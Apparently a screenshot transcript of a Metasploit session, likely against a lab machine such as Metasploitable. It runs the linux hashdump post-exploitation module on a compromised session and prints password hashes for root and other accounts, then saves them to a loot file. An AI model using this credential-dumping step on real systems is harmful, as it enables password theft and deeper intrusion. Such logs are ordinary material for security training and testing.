 Console X Shell 2 X linux/gather/hashdump X
use post/linux/gather/hashdump
msf post(linux/gather/hashdump) > set SESSION 2
SESSION => 2
msf post(linux/gather/hashdump) > run -j
[*] Post module running as background job 4.
[!] SESSION may not be compatible with this module.
[+] root:$1$/avpfBJ1$x0z8w5UF9Iv./DR9E9Lid.:0:0:root:/root:/bin/bash
[+] sys:$1$fUX6BPOt$Miyc3UpOzQJqz4s5wFD9l0:3:3:sys:/dev:/bin/sh
[+] klog:$1$f2ZVMS4K$R9XkI.CmLdHhdUE3X9jqP0:103:104::/home/klog:/bin/false
[+] msfadmin:$1$XN10Zj2c$Rt/zzCW3mLtUWA.ihZjA5/:1000:1000:msfadmin,,,:/home/msfadmin:/bin/bash
[+] postgres:$1$Rw35ik.x$MgQgZUuO5pAoUvfJhfcYe/:108:117:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
[+] user:$1$HESu9xrH$k.o3G93DGoXIiQKkPmUgZ0:1001:1001:just a user,111,,:/home/user:/bin/bash
[+] service:$1$kR3ue7JZ$7GxELDupr5Ohp6cjZ3Bu//:1002:1002:,,,:/home/service:/bin/bash
[+] Unshadowed Password File: /root/.msf4/loot/20220506163519_default_192.168.10.18_linux.hashes_954357.txt
msf post(linux/gather/hashdump) >